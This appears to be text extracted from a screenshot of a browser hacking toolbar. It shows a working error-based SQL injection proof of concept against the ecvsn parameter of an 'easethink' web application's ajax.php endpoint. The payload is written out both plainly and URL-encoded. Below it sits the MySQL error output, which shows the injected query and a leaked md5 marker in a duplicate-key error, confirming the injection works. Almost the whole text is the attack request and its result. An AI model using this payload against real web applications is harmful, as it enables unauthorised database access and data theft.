 192.168.1.170:7777/ajax.php?act=verify_ecv&ecvsn=1'and(select 1 from(select count(*)%2Cconcat((select (select (select concat(0x7e%2Cmd5(3.1415)%2C0x7e))) from information_schema.ta
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.1.170:7777/ajax.php?act=verify_ecv&ecvsn=1%27%61%6E%64%28%73%65%6C%65%63%74%20%31%20%66%72%6F%6D%28%73%65%6C%65%63%74%20%63%6F%75%6E%74%28%2A%29%2C%63%6F%6E%63%61%74%28%28%73%65%6C%65%63%74%20%28%73%65%6C%65%63
%74%20%28%73%65%6C%65%63%74%20%63%6F%6E%63%61%74%28%30%78%37%65%2C%6D%64%35%28%33%2E%31%34%31%35%29%2C%30%78%37%65%29%29%29%20%66%72%6F%6D%20%69%6E%66%6F%72%6D%61%74%69%6F%6E%5F%73%63%68%65%6D%61%2E%74%61%62%6C
%65%73%20%6C%69%6D%69%74%20%30%2C%31%29%2C%66%6C%6F%6F%72%28%72%61%6E%64%28%30%29%2A%32%29%29%78%20%66%72%6F%6D%20%69%6E%66%6F%72%6D%61%74%69%6F%6E%5F%73%63%68%65%6D%61%2E%74%61%62%6C%65%73%20%67%72%6F%75%70%20
%62%79%20%78%29%61%29%23
-
+
Enable Post data Enable Referrer
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => select e.*,et.name from easethink_ecv as e left join easethink_ecv_type as et on e.ecv_type_id = et.id where e.sn = '1'and(select
1 from(select count(*),concat((select (select (select concat(0x7e,md5(3.1415),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#' and e.password = '' and ((e.begin_time
<> 0 and e.begin_time < 1532287220) or e.begin_time = 0) and ((e.end_time <> 0 and e.end_time > 1532287220) or e.end_time = 0) and ((e.use_limit <> 0 and e.use_limit > e.use_count) or (e.use_limit = 0)) and (e.user_id = 0 or
e.user_id = 0) ) [2] => Array ( [error] => Duplicate entry '~63e1f04640e83605c1d177544a5a0488~1' for key 'group_key' ) [3] => Array ( [errno] => 1062 ) )